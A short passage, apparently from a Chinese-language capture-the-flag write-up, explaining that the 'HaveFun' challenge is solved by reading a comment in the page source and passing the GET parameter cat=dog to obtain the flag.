
0x05 HaveFun 该题目比较简单,没有什么知识点。打开题目并查看网页源码,发现有一段注释后的代码,根据代码提示需要通过GET方式传入cat参数并让其等于dog,获得flag
